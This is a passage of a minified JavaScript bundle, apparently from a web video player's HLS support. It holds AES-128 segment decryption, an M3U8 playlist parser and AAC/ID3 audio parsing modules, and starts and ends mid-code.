s.aborted=!0,u.apply(s,arguments)},s.uri=e.uri,s.requestTime=Date.now(),s}};n["default"]=o,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],22:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=function(){var t=[[[],[],[],[],[]],[[],[],[],[],[]]],e=t[0],n=t[1],r=e[4],i=n[4],o=void 0,a=void 0,s=void 0,u=[],l=[],c=void 0,d=void 0,f=void 0,h=void 0,p=void 0,y=void 0;for(o=0;o<256;o++)l[(u[o]=o<<1^283*(o>>7))^o]=o;for(a=s=0;!r[a];a^=c||1,s=l[s]||1)for(h=s^s<<1^s<<2^s<<3^s<<4,h=h>>8^255&h^99,r[a]=h,i[h]=a,f=u[d=u[c=u[a]]],y=16843009*f^65537*d^257*c^16843008*a,p=257*u[h]^16843008*h,o=0;o<4;o++)e[o][a]=p=p<<24^p>>>8,n[o][h]=y=y<<24^y>>>8;for(o=0;o<5;o++)e[o]=e[o].slice(0),n[o]=n[o].slice(0);return t},a=null,s=function(){function t(e){r(this,t),a||(a=o()),this._tables=[[a[0][0].slice(),a[0][1].slice(),a[0][2].slice(),a[0][3].slice(),a[0][4].slice()],[a[1][0].slice(),a[1][1].slice(),a[1][2].slice(),a[1][3].slice(),a[1][4].slice()]];var n=void 0,i=void 0,s=void 0,u=void 0,l=void 0,c=this._tables[0][4],d=this._tables[1],f=e.length,h=1;if(4!==f&&6!==f&&8!==f)throw new Error("Invalid aes key size");for(u=e.slice(0),l=[],this._key=[u,l],n=f;n<4*f+28;n++)s=u[n-1],(n%f==0||8===f&&n%f==4)&&(s=c[s>>>24]<<24^c[s>>16&255]<<16^c[s>>8&255]<<8^c[255&s],n%f==0&&(s=s<<8^s>>>24^h<<24,h=h<<1^283*(h>>7))),u[n]=u[n-f]^s;for(i=0;n;i++,n--)s=u[3&i?n:n-4],l[i]=n<=4||i<4?s:d[0][c[s>>>24]]^d[1][c[s>>16&255]]^d[2][c[s>>8&255]]^d[3][c[255&s]]}return i(t,[{key:"decrypt",value:function(t,e,n,r,i,o){var a=this._key[1],s=t^a[0],u=r^a[1],l=n^a[2],c=e^a[3],d=void 0,f=void 0,h=void 0,p=a.length/4-2,y=void 0,m=4,g=this._tables[1],v=g[0],_=g[1],b=g[2],T=g[3],w=g[4];for(y=0;y<p;y++)d=v[s>>>24]^_[u>>16&255]^b[l>>8&255]^T[255&c]^a[m],f=v[u>>>24]^_[l>>16&255]^b[c>>8&255]^T[255&s]^a[m+1],h=v[l>>>24]^_[c>>16&255]^b[s>>8&255]^T[255&u]^a[m+2],c=v[c>>>24]^_[s>>16&255]^b[u>>8&255]^T[255&l]^a[m+3],m+=4,s=d,u=f,l=h;for(y=0;y<4;y++)i[(3&-y)+o]=w[s>>>24]<<24^w[u>>16&255]<<16^w[l>>8&255]<<8^w[255&c]^a[m++],d=s,s=u,u=l,l=c,c=d}}]),t}();n["default"]=s,e.exports=n["default"]},{}],23:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},s=t(26),u=function(t){return t&&t.__esModule?t:{"default":t}}(s),l=function(t){function e(){r(this,e),a(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,u["default"]),this.jobs=[],this.delay=1,this.timeout_=null}return i(e,t),o(e,[{key:"processJob_",value:function(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}},{key:"push",value:function(t){this.jobs.push(t),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}]),e}(u["default"]);n["default"]=l,e.exports=n["default"]},{}],24:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=t(22),s=r(a),u=t(23),l=r(u),c=t(28),d=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},f=function(t,e,n){var r=new Int32Array(t.buffer,t.byteOffset,t.byteLength>>2),i=new s["default"](Array.prototype.slice.call(e)),o=new Uint8Array(t.byteLength),a=new Int32Array(o.buffer),u=void 0,l=void 0,c=void 0,f=void 0,h=void 0,p=void 0,y=void 0,m=void 0,g=void 0;for(u=n[0],l=n[1],c=n[2],f=n[3],g=0;g<r.length;g+=4)h=d(r[g]),p=d(r[g+1]),y=d(r[g+2]),m=d(r[g+3]),i.decrypt(h,p,y,m,a,g),a[g]=d(a[g]^u),a[g+1]=d(a[g+1]^l),a[g+2]=d(a[g+2]^c),a[g+3]=d(a[g+3]^f),u=h,l=p,c=y,f=m;return o};n.decrypt=f;var h=function(){function t(e,n,r,o){i(this,t);var a=t.STEP,s=new Int32Array(e.buffer),u=new Uint8Array(e.byteLength),f=0;for(this.asyncStream_=new l["default"],this.asyncStream_.push(this.decryptChunk_(s.subarray(f,f+a),n,r,u)),f=a;f<s.length;f+=a)r=new Uint32Array([d(s[f-4]),d(s[f-3]),d(s[f-2]),d(s[f-1])]),this.asyncStream_.push(this.decryptChunk_(s.subarray(f,f+a),n,r,u));this.asyncStream_.push(function(){o(null,(0,c.unpad)(u))})}return o(t,[{key:"decryptChunk_",value:function(t,e,n,r){return function(){var i=f(t,e,n);r.set(i,t.byteOffset)}}}],[{key:"STEP",get:function(){return 32e3}}]),t}();n.Decrypter=h,n["default"]={Decrypter:h,decrypt:f}},{}],25:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=t(24),i=t(23),o=function(t){return t&&t.__esModule?t:{"default":t}}(i);n["default"]={decrypt:r.decrypt,Decrypter:r.Decrypter,AsyncStream:o["default"]},e.exports=n["default"]},{}],26:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=function(){function t(){r(this,t),this.listeners={}}return i(t,[{key:"on",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)}},{key:"off",value:function(t,e){var n=void 0;return!!this.listeners[t]&&(n=this.listeners[t].indexOf(e),this.listeners[t].splice(n,1),n>-1)}},{key:"trigger",value:function(t){var e=void 0,n=void 0,r=void 0,i=void 0;if(e=this.listeners[t])if(2===arguments.length)for(r=e.length,n=0;n<r;++n)e[n].call(this,arguments[1]);else for(i=Array.prototype.slice.call(arguments,1),r=e.length,n=0;n<r;++n)e[n].apply(this,i)}},{key:"dispose",value:function(){this.listeners={}}},{key:"pipe",value:function(t){this.on("data",function(e){t.push(e)})}}]),t}();n["default"]=o,e.exports=n["default"]},{}],27:[function(t,e,n){"use strict";var r;e.exports=function(t){var e=r[t.byteLength%16||0],n=new Uint8Array(t.byteLength+e.length);return n.set(t),n.set(e,t.byteLength),n},r=[[16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16],[15,15,15,15,15,15,15,15,15,15,15,15,15,15,15],[14,14,14,14,14,14,14,14,14,14,14,14,14,14],[13,13,13,13,13,13,13,13,13,13,13,13,13],[12,12,12,12,12,12,12,12,12,12,12,12],[11,11,11,11,11,11,11,11,11,11,11],[10,10,10,10,10,10,10,10,10,10],[9,9,9,9,9,9,9,9,9],[8,8,8,8,8,8,8,8],[7,7,7,7,7,7,7],[6,6,6,6,6,6],[5,5,5,5,5],[4,4,4,4],[3,3,3],[2,2],[1]]},{}],28:[function(t,e,n){"use strict";n.pad=t(27),n.unpad=t(29)},{}],29:[function(t,e,n){"use strict";e.exports=function(t){return t.subarray(0,t.byteLength-t[t.byteLength-1])}},{}],30:[function(t,e,n){},{}],31:[function(t,e,n){(function(n){var r,i=void 0!==n?n:"undefined"!=typeof window?window:{},o=t(30);"undefined"!=typeof document?r=document:(r=i["__GLOBAL_DOCUMENT_CACHE@4"])||(r=i["__GLOBAL_DOCUMENT_CACHE@4"]=o),e.exports=r}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],32:[function(t,e,n){(function(t){var n;n="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],33:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}var i=t(34),o=r(i),a=t(35),s=r(a),u=t(36),l=r(u);e.exports={LineStream:o["default"],ParseStream:s["default"],Parser:l["default"]}},{}],34:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=t(37),u=function(t){return t&&t.__esModule?t:{"default":t}}(s),l=function(t){function e(){r(this,e);var t=i(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return t.buffer="",t}return o(e,t),a(e,[{key:"push",value:function(t){var e=void 0;for(this.buffer+=t,e=this.buffer.indexOf("\n");e>-1;e=this.buffer.indexOf("\n"))this.trigger("data",this.buffer.substring(0,e)),this.buffer=this.buffer.substring(e+1)}}]),e}(u["default"]);n["default"]=l},{}],35:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(u){i=!0,o=u}finally{try{!r&&s["return"]&&s["return"]()}finally{if(i)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=t(37),l=function(t){return t&&t.__esModule?t:{"default":t}}(u),c=function(){return new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))')},d=function(t){for(var e=t.split(c()),n={},r=e.length,i=void 0;r--;)""!==e[r]&&(i=/([^=]*)=(.*)/.exec(e[r]).slice(1),i[0]=i[0].replace(/^\s+|\s+$/g,""),i[1]=i[1].replace(/^\s+|\s+$/g,""),i[1]=i[1].replace(/^['"](.*)['"]$/g,"$1"),n[i[0]]=i[1]);return n},f=function(t){function e(){return r(this,e),i(this,(e.__proto__||Object.getPrototypeOf(e)).call(this))}return o(e,t),s(e,[{key:"push",value:function(t){var e=void 0,n=void 0;if(t=t.replace(/^[\u0000\s]+|[\u0000\s]+$/g,""),0!==t.length){if("#"!==t[0])return void this.trigger("data",{type:"uri",uri:t});if(0!==t.indexOf("#EXT"))return void this.trigger("data",{type:"comment",text:t.slice(1)});if(t=t.replace("\r",""),e=/^#EXTM3U/.exec(t))return void this.trigger("data",{type:"tag",tagType:"m3u"});if(e=/^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(t))return n={type:"tag",tagType:"inf"},e[1]&&(n.duration=parseFloat(e[1])),e[2]&&(n.title=e[2]),void this.trigger("data",n);if(e=/^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(t))return n={type:"tag",tagType:"targetduration"},e[1]&&(n.duration=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(t))return n={type:"tag",tagType:"totalduration"},e[1]&&(n.duration=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#EXT-X-VERSION:?([0-9.]*)?/.exec(t))return n={type:"tag",tagType:"version"},e[1]&&(n.version=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return n={type:"tag",tagType:"media-sequence"},e[1]&&(n.number=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return n={type:"tag",tagType:"discontinuity-sequence"},e[1]&&(n.number=parseInt(e[1],10)),void this.trigger("data",n);if(e=/^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(t))return n={type:"tag",tagType:"playlist-type"},e[1]&&(n.playlistType=e[1]),void this.trigger("data",n);if(e=/^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(t))return n={type:"tag",tagType:"byterange"},e[1]&&(n.length=parseInt(e[1],10)),e[2]&&(n.offset=parseInt(e[2],10)),
void this.trigger("data",n);if(e=/^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(t))return n={type:"tag",tagType:"allow-cache"},e[1]&&(n.allowed=!/NO/.test(e[1])),void this.trigger("data",n);if(e=/^#EXT-X-MAP:?(.*)$/.exec(t)){if(n={type:"tag",tagType:"map"},e[1]){var r=d(e[1]);if(r.URI&&(n.uri=r.URI),r.BYTERANGE){var i=r.BYTERANGE.split("@"),o=a(i,2),s=o[0],u=o[1];n.byterange={},s&&(n.byterange.length=parseInt(s,10)),u&&(n.byterange.offset=parseInt(u,10))}}return void this.trigger("data",n)}if(e=/^#EXT-X-STREAM-INF:?(.*)$/.exec(t)){if(n={type:"tag",tagType:"stream-inf"},e[1]){if(n.attributes=d(e[1]),n.attributes.RESOLUTION){var l=n.attributes.RESOLUTION.split("x"),c={};l[0]&&(c.width=parseInt(l[0],10)),l[1]&&(c.height=parseInt(l[1],10)),n.attributes.RESOLUTION=c}n.attributes.BANDWIDTH&&(n.attributes.BANDWIDTH=parseInt(n.attributes.BANDWIDTH,10)),n.attributes["PROGRAM-ID"]&&(n.attributes["PROGRAM-ID"]=parseInt(n.attributes["PROGRAM-ID"],10))}return void this.trigger("data",n)}if(e=/^#EXT-X-MEDIA:?(.*)$/.exec(t))return n={type:"tag",tagType:"media"},e[1]&&(n.attributes=d(e[1])),void this.trigger("data",n);if(e=/^#EXT-X-ENDLIST/.exec(t))return void this.trigger("data",{type:"tag",tagType:"endlist"});if(e=/^#EXT-X-DISCONTINUITY/.exec(t))return void this.trigger("data",{type:"tag",tagType:"discontinuity"});if(e=/^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(t))return n={type:"tag",tagType:"program-date-time"},e[1]&&(n.dateTimeString=e[1],n.dateTimeObject=new Date(e[1])),void this.trigger("data",n);if(e=/^#EXT-X-KEY:?(.*)$/.exec(t))return n={type:"tag",tagType:"key"},e[1]&&(n.attributes=d(e[1]),n.attributes.IV&&("0x"===n.attributes.IV.substring(0,2).toLowerCase()&&(n.attributes.IV=n.attributes.IV.substring(2)),n.attributes.IV=n.attributes.IV.match(/.{8}/g),n.attributes.IV[0]=parseInt(n.attributes.IV[0],16),n.attributes.IV[1]=parseInt(n.attributes.IV[1],16),n.attributes.IV[2]=parseInt(n.attributes.IV[2],16),n.attributes.IV[3]=parseInt(n.attributes.IV[3],16),n.attributes.IV=new Uint32Array(n.attributes.IV))),void this.trigger("data",n);if(e=/^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(t))return n={type:"tag",tagType:"cue-out-cont"},e[1]?n.data=e[1]:n.data="",void this.trigger("data",n);if(e=/^#EXT-X-CUE-OUT:?(.*)?$/.exec(t))return n={type:"tag",tagType:"cue-out"},e[1]?n.data=e[1]:n.data="",void this.trigger("data",n);if(e=/^#EXT-X-CUE-IN:?(.*)?$/.exec(t))return n={type:"tag",tagType:"cue-in"},e[1]?n.data=e[1]:n.data="",void this.trigger("data",n);this.trigger("data",{type:"tag",data:t.slice(4)})}}}]),e}(l["default"]);n["default"]=f},{}],36:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},u=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=t(37),c=r(l),d=t(34),f=r(d),h=t(35),p=r(h),y=function(t){function e(){i(this,e);var t=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));t.lineStream=new f["default"],t.parseStream=new p["default"],t.lineStream.pipe(t.parseStream);var n=t,r=[],a={},u=void 0,l=void 0,c=function(){},d={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},h=0;return t.manifest={allowCache:!0,discontinuityStarts:[],segments:[]},t.parseStream.on("data",function(t){var e=void 0,i=void 0;({tag:function(){(({"allow-cache":function(){this.manifest.allowCache=t.allowed,"allowed"in t||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange:function(){var e={};"length"in t&&(a.byterange=e,e.length=t.length,"offset"in t||(this.trigger("info",{message:"defaulting offset to zero"}),t.offset=0)),"offset"in t&&(a.byterange=e,e.offset=t.offset)},endlist:function(){this.manifest.endList=!0},inf:function(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),t.duration>0&&(a.duration=t.duration),0===t.duration&&(a.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=r},key:function(){return t.attributes?"NONE"===t.attributes.METHOD?void(l=null):t.attributes.URI?(t.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),l={method:t.attributes.METHOD||"AES-128",uri:t.attributes.URI},void("undefined"!=typeof t.attributes.IV&&(l.iv=t.attributes.IV))):void this.trigger("warn",{message:"ignoring key declaration without URI"}):void this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence":function(){return isFinite(t.number)?void(this.manifest.mediaSequence=t.number):void this.trigger("warn",{message:"ignoring invalid media sequence: "+t.number})},"discontinuity-sequence":function(){return isFinite(t.number)?(this.manifest.discontinuitySequence=t.number,void(h=t.number)):void this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+t.number})},"playlist-type":function(){return/VOD|EVENT/.test(t.playlistType)?void(this.manifest.playlistType=t.playlistType):void this.trigger("warn",{message:"ignoring unknown playlist type: "+t.playlist})},map:function(){u={},t.uri&&(u.uri=t.uri),t.byterange&&(u.byterange=t.byterange)},"stream-inf":function(){return this.manifest.playlists=r,this.manifest.mediaGroups=this.manifest.mediaGroups||d,t.attributes?(a.attributes||(a.attributes={}),void s(a.attributes,t.attributes)):void this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media:function(){if(this.manifest.mediaGroups=this.manifest.mediaGroups||d,!(t.attributes&&t.attributes.TYPE&&t.attributes["GROUP-ID"]&&t.attributes.NAME))return void this.trigger("warn",{message:"ignoring incomplete or missing media group"});var n=this.manifest.mediaGroups[t.attributes.TYPE];n[t.attributes["GROUP-ID"]]=n[t.attributes["GROUP-ID"]]||{},e=n[t.attributes["GROUP-ID"]],i={"default":/yes/i.test(t.attributes.DEFAULT)},i["default"]?i.autoselect=!0:i.autoselect=/yes/i.test(t.attributes.AUTOSELECT),t.attributes.LANGUAGE&&(i.language=t.attributes.LANGUAGE),t.attributes.URI&&(i.uri=t.attributes.URI),t.attributes["INSTREAM-ID"]&&(i.instreamId=t.attributes["INSTREAM-ID"]),t.attributes.CHARACTERISTICS&&(i.characteristics=t.attributes.CHARACTERISTICS),t.attributes.FORCED&&(i.forced=/yes/i.test(t.attributes.FORCED)),e[t.attributes.NAME]=i},discontinuity:function(){h+=1,a.discontinuity=!0,this.manifest.discontinuityStarts.push(r.length)},"program-date-time":function(){this.manifest.dateTimeString=t.dateTimeString,this.manifest.dateTimeObject=t.dateTimeObject},targetduration:function(){return!isFinite(t.duration)||t.duration<0?void this.trigger("warn",{message:"ignoring invalid target duration: "+t.duration}):void(this.manifest.targetDuration=t.duration)},totalduration:function(){return!isFinite(t.duration)||t.duration<0?void this.trigger("warn",{message:"ignoring invalid total duration: "+t.duration}):void(this.manifest.totalDuration=t.duration)},"cue-out":function(){a.cueOut=t.data},"cue-out-cont":function(){a.cueOutCont=t.data},"cue-in":function(){a.cueIn=t.data}})[t.tagType]||c).call(n)},uri:function(){a.uri=t.uri,r.push(a),!this.manifest.targetDuration||"duration"in a||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),a.duration=this.manifest.targetDuration),l&&(a.key=l),a.timeline=h,u&&(a.map=u),a={}},comment:function(){}})[t.type].call(n)}),t}return a(e,t),u(e,[{key:"push",value:function(t){this.lineStream.push(t)}},{key:"end",value:function(){this.lineStream.push("\n")}}]),e}(c["default"]);n["default"]=y},{}],37:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=function(){function t(){r(this,t),this.listeners={}}return i(t,[{key:"on",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)}},{key:"off",value:function(t,e){if(!this.listeners[t])return!1;var n=this.listeners[t].indexOf(e);return this.listeners[t].splice(n,1),n>-1}},{key:"trigger",value:function(t){var e=this.listeners[t],n=void 0,r=void 0,i=void 0;if(e)if(2===arguments.length)for(r=e.length,n=0;n<r;++n)e[n].call(this,arguments[1]);else for(i=Array.prototype.slice.call(arguments,1),r=e.length,n=0;n<r;++n)e[n].apply(this,i)}},{key:"dispose",value:function(){this.listeners={}}},{key:"pipe",value:function(t){this.on("data",function(e){t.push(e)})}}]),t}();n["default"]=o},{}],38:[function(t,e,n){"use strict";var r,i=t(62);r=function(){var t=new Uint8Array,e=0;r.prototype.init.call(this),this.setTimestamp=function(t){e=t},this.parseId3TagSize=function(t,e){var n=t[e+6]<<21|t[e+7]<<14|t[e+8]<<7|t[e+9];return(16&t[e+5])>>4?n+20:n+10},this.parseAdtsSize=function(t,e){var n=(224&t[e+5])>>5,r=t[e+4]<<3;return 6144&t[e+3]|r|n},this.push=function(n){var r,i,o,a,s=0,u=0;for(t.length?(a=t.length,t=new Uint8Array(n.byteLength+a),t.set(t.subarray(0,a)),t.set(n,a)):t=n;t.length-u>=3;)if(t[u]!=="I".charCodeAt(0)||t[u+1]!=="D".charCodeAt(0)||t[u+2]!=="3".charCodeAt(0))if(!0&t[u]&&240==(240&t[u+1])){if(t.length-u<7)break;if((s=this.parseAdtsSize(t,u))>t.length)break;o={type:"audio",data:t.subarray(u,u+s),pts:e,dts:e},this.trigger("data",o),u+=s}else u++;else{if(t.length-u<10)break;if((s=this.parseId3TagSize(t,u))>t.length)break;i={type:"timed-metadata",data:t.subarray(u,u+s)},this.trigger("data",i),u+=s}r=t.length-u,t=r>0?t.subarray(u):new Uint8Array}},r.prototype=new i,e.exports=r},{}],39:[function(t,e,n){"use strict";var r=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],i=function(t){return t[0]<<21|t[1]<<14|t[2]<<7|t[3]},o=function(t,e,n){var r,i="";for(r=e;r<n;r++)i+="%"+("00"+t[r].toString(16)).slice(-2);return i},a=function(t,e,n){return unescape(o(t,e,n))},s=function(t,e){var n=t[e+6]<<21|t[e+7]<<14|t[e+8]<<7|t[e+9];return(16&t[e+5])>>4?n+20:n+10},u=function(t,e){var n=(224&t[e+5])>>5,r=t[e+4]<<3;return 6144&t[e+3]|r|n},l=function(t,e){return t[e]==="I".charCodeAt(0)&&t[e+1]==="D".charCodeAt(0)&&t[e+2]==="3".charCodeAt(0)?"timed-metadata":!0&t[e]&&240==(240&t[e+1])?"audio":null},c=function(t){for(var e=0;e+5<t.length;){if(255===t[e]&&240==(246&t[e+1]))return r[(60&t[e+2])>>>2];e++}return null},d=function(t){var e,n,r;e=10,64&t[5]&&(e+=4,e+=i(t.subarray(10,14)));do{if((n=i(t.subarray(e+4,e+8)))<1)return null;if("PRIV"===String.fromCharCode(t[e],t[e+1],t[e+2],t[e+3])){r=t.subarray(e+10,e+n+10);for(var o=0;o<r.byteLength;o++)if(0===r[o]){var s=a(r,0,o);if("com.apple.streaming.transportStreamTimestamp"===s){var u=r.subarray(o+1),l=(1&u[3])<<30|u[4]<<22|u[5]<<14|u[6]<<6|u[7]>>>2;return l*=4,l+=3&u[7]}break}}e+=10,e+=n}while(e<t.byteLength);return null};e.exports={parseId3TagSize:s,parseAdtsSize:u,parseType:l,parseSampleRate:c,parseAacTimestamp:d}},{}],40:[function(t,e,n){"use strict";var r,i=t(62),o=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];r=function(){var t;r.prototype.init.call(this),this.push=function(e){var n,r,i,a,s,u,l=0,c=0;if("audio"===e.type)for(t?(a=t,t=new Uint8Array(a.byteLength+e.data.byteLength),t.set(a),t.set(e.data,a.byteLength)):t=e.data;l+5<t.length;)if(255===t[l]&&240==(246&t[l+1])){if(r=2*(1&~t[l+1]),n=(3&t[l+3])<<11|t[l+4]<<3|(224&t[l+5])>>5,s=1024*(1+(3&t[l+6])),u=9e4*s/o[(60&t[l+2])>>>2],i=l+n,t.byteLength<i)return;if(this.trigger("data",{pts:e.pts+c*u,dts:e.dts+c*u,sampleCount:s,audioobjecttype:1+(t[l+2]>>>6&3),channelcount:(1&t[l+2])<<2|(192&t[l+3])>>>6,samplerate:o[(60&t[l+2])>>>2],samplingfrequencyindex:(60&t[l+2])>>>2,samplesize:16,data:t.subarray(l+7+r,i)}),t.byteLength===i)return void(t=void 0);c++,t=t.subarray(i)}else l++},this.flush=function(){this.trigger("done")}},r.prototype=new i,e.exports=r},{}],41:[function(t,e,n){"use strict";var r,i,o,a=t(62),s=t(61);i=function(){var t,e,n=0;i.prototype.init.call(this),this.push=function(r){var i;for(e?(i=new 